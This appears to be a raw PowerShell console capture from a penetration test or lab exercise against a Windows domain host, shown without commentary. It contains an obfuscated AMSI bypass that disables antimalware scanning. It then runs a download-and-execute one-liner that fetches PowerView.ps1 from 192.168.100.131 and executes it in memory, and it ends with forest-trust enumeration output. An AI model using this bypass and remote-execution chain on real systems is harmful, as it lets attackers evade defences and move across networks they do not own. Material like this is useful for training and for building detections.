 PS C:\windows\tasks> PS C:\windows\tasks> whoami
db\srvdba
PS C:\windows\tasks> S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  )
 )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f
('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{
0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,
'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
PS C:\windows\tasks> iex (New-Object Net.WebClient).DownloadString('http://192.168.100.131/PowerView.ps1')
PS C:\windows\tasks> Get-ForestTrust
TopLevelNames            : {dbvendor.local}
ExcludedTopLevelNames    : {}
TrustedDomainInformation : {dbvendor.local}
SourceName               : db.local
TargetName               : dbvendor.local
TrustType                : Forest
TrustDirection           : Bidirectional